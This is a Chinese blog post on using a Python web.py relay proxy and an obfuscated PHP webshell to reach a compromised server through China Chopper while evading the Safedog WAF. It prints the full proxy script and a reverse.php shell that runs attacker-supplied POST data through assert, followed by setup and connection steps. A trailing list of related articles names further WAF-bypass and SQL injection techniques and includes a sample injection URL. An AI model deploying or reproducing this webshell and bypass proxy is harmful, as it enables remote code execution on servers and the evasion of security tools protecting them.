中转Webshell 绕过安全狗(二)

前言

在实践中转webshell绕过安全狗(一)中,在服务端和客户端均为php。某大佬提示并分享资源后,打算使用python完成中转。部分代码无耻copy。

客户端

本地127.0.0.1,安装python2

phpshellproxy.py

#coding=utf-8 import sys

reload(sys)

sys.setdefaultencoding('utf-8') import web urls = (

'/','index',

'/reverse','reverse',

) #render = web.template.render('templates/')

import json

import urllib class index:

def GET(self):

return 1

class Base:

def getpostdata(self, postdata):

#content with &

postdatalist = postdata.split('&')

for pa in postdatalist:

#content with =, can't split with =

index = pa.find("=")

setattr(self,pa[:index],urllib.unquote_plus(pa[index+1:]))

import requests

import codecs, urllib , base64 #, chardet

class reverse(Base, object):

def GET(self,corpid):

return 1

def POST(self):

data = web.data()

#print data

pwdata = data.split('&')[0].split('=')[1]

#print pwdata

#print 'pwdata', pwdata

#print 'pwdata[::-1]', urllib.unquote(urllib.unquote(pwdata.replace('+',' '))[::-1]).replace('&','%26').replace('+','%2b')

newpostdata = data.replace(pwdata, urllib.unquote(urllib.unquote(pwdata.replace('+',' '))[::-1]).replace('&','%26').replace('+','%2b'))

#print 'newpostdata', newpostdata

r = requests.post("http://192.168.253.129/waf/transServ.php", data=""+newpostdata.replace(' ','+'), headers = {"User-Agent":"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36","Content-Type": "application/x-www-form-urlencoded"})#, proxies={'http':"http://127.0.0.1:8080"})

#print r.apparent_encoding

#r.encoding = 'gb2312'

#print chardet.detect(r.content)

#print r.text

#return r.text

return r.content

if __name__ == "__main__":

app = web.application(urls, globals())

app.run()

运行需要安装

pip install web

pip install requests

服务端



shell端192.168.253.129,安装安全狗

reverse.php

做了点混淆,可过安全狗

<?php

$DS = $_POST['x'];

$str = strrev($DS);

$a1 = array("1234","123456");

$a2 = array($str,"5461");

$ma = array_map(null,$a1,$a2)[0][1];

@assert($ma);

使用方法

替换phpshellproxy.py中的shell地址,需配合reverse.php使用



运行python phpshellproxy.py 9000 (端口自定义)

使用菜单连接对应shell地址,如 http://[ip]:9000/reverse ,输入对应密码,配置对应脚本类型,如果打开错误,建议清掉缓存,重新打开。

操作



本地运行phpshellproxy.py文件

中国菜刀进行连接http://127.0.0.1:9000/reverse 密码

想了解更多 欢迎关注

中转Webshell 绕过安全狗(二)的更多相关文章

- 中转Webshell 绕过安全狗(一)

前言 听说中国菜刀里有后门.抓包我是没有监测到异常数据包.为了以防万一,且更好使用中国菜刀硬杠安全狗.笔者收集了一下资料.无耻的copy大佬的源码,只是在大佬的基础上简单修改了一下,达到Webshel ...

- 绕过安全狗等一些WAF收集

绕过安全狗sql注入 http://demo.74cms.com/plus/ajax_common.php?act=hotwordquery=錦union+select+1,group_concat% ...

- [WEB]绕过安全狗与360PHP一句话的编写

00x01安全狗的确是让人很头痛,尤其是在上传一句话或者写入一句话的时候,会被安全狗拦截从而拿不下shell.当然,安全狗是最简单的一款waf,很容易就进行一个绕过.00x02对于绕过安全狗跟360, ...

- 从getwebshell到绕过安全狗云锁提权再到利用matasploit进服务器

本文作者:i春秋签约作家——酷帥王子 一. 利用getwebshell篇 首先对目标站进行扫描,发现是asp的,直接扫出网站后台和默认数据库,下载解密登陆如图: 下面进后台发现有fckeditor,而 ...

- WebShell代码分析溯源(二)

WebShell代码分析溯源(二) 一.一句话变形马样本 <?php $POST['POST']='assert';$array[]=$POST;$array[0]['POST']($_POST ...

- Mysql注入绕过安全狗

转载请加原文链接:https://www.cnblogs.com/Yang34/p/12055052.html 微信公众号:信Yang安全.同步更新,欢迎关注.文末有二维码. 正好最近在搞注入,昨天现 ...

- SQL注入原理及绕过安全狗

1.什么是SQL注入攻击 SQL注入攻击指的是通过构造特殊的输入作为参数插入到Web表单的输入域或页面请求的查询字符串,欺骗服务器执行恶意的SQL命令 http://www.xxx.com/list. ...

- 1.keras实现-->自己训练卷积模型实现猫狗二分类(CNN)

原数据集:包含 25000张猫狗图像,两个类别各有12500 新数据集:猫.狗 (照片大小不一样) 训练集:各1000个样本 验证集:各500个样本 测试集:各500个样本 1= 狗,0= 猫 # 将 ...

- C# 超级狗 二次开发 读写数据 激活验证 存储数据库连接字符串

本文主要讲解如果使用C#语言来对超级狗进行二次开发,如果仅仅是做个激活的功能,可以参照另一篇博客,地址:http://www.cnblogs.com/dathlin/p/8487842.html 如果 ...

随机推荐

- Tagging Physical Resources in a Cloud Computing Environment

A cloud system may create physical resource tags to store relationships between cloud computing offe ...

- c#开发移动APP-Xamarin入门

原文:c#开发移动APP-Xamarin入门 如果您在.net环境下做开发,并且对WPF技术有一定了解及应用,同时也想进入移动App开发领域,推荐使用Xamarin开发移动应用 关于Xamarin不做 ...

- WPF获取读取电脑指定文件夹中的指定文件的地址

//保存指定文件夹中的指定文件的地址 string List<string> mListUri = new List<string>(); //文件夹地址 string fol ...

- NPM切换源

可以试试切换下你的NPM源.看是否能得到解决.国内的NPM有CNPM和淘宝的NPM源比较稳定.npm源切换和工具可参照站内贴 nrm工具的使用或者是直接用命令切换 npm config set r ...

- Poco vs Boost(Poco也有不少优点,特别是网络功能更强)

POCO的优点: 1) 比boost更好的线程库,特别是一个活动的方法的实现,并且还可设置线程的优先级. 2) 比 boost:asio更全面的网络库.但是boost:asio也是一个非常好的网络库. ...

- WPF自定义窗口最大化显示任务栏

原文:WPF自定义窗口最大化显示任务栏 当我们要自定义WPF窗口样式时,通常是采用设计窗口的属性 WindowStyle="None" ,然后为窗口自定义放大,缩小,关闭按钮的样式 ...

- WPF 中style文件的引用

原文:WPF 中style文件的引用 总结一下WPF中Style样式的引用方法: 一,内联样式: 直接设置控件的Height.Width.Foreground.HorizontalAlignment. ...

- [WPF疑难] 如何限定ListView列宽度

原文:[WPF疑难] 如何限定ListView列宽度 [WPF疑难] 如何限定ListView列宽度 周银辉 今天 ...

- 重写combobox模板,实现支持过滤的combobox

先看效果图 客户提出需求后,首选在百度查找可靠方案 看了几个,效果都不理想, 大多是把isEditNable设置成true,IsTextSearchNable设置成false 再对itemsSourc ...

- 程序定义了多个入口点。使用 /main (指定包含入口点的类型)进行编译

原文:请使用/main进行编译,以指定包含入口点类型 在使用VS工具初学C#的时候需要不停的写小程序,觉得每次都新建项目太过麻烦,所以试着把程序写在一个项目下面,结果编译的时候出错了,因为我每个小程序 ...